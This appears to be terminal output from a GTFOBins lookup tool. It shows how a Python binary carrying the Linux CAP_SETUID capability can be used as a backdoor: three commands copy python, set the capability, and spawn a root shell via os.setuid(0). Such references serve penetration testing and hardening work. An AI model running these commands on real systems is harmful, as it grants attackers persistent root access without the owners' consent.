 ❯ ./gtfobins-cli.py capabilities python
python ==> https://gtfobins.github.io/gtfobins/python/
PURPLE
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binar
y with the capability set, it can be used as a backdoor to maintain privileged access by
manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'